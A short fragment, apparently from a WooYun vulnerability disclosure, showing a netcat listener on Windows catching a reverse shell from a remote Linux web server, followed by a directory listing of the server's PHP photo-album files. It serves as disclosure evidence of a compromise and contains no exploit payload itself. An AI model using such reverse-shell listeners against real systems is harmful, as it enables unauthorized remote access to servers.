 C:\>nc.exe -lvv -p 2333
正在监听[任何一个(多个)] 2333 ...
27.131.220.84: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [27.131.220.84] 47731: 无数据
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-3.2$ ls
act_forbid.php
act_photodlg_get_plist.php
add_album.php
add_album_dialog.php
add_fav_photo.php
add_fav_tip_check.php
add_fav_tip_close.php
aj_flist_popview.php
aj_fnewplist.php
aj_getDatePhotos.php
www.wooyun.org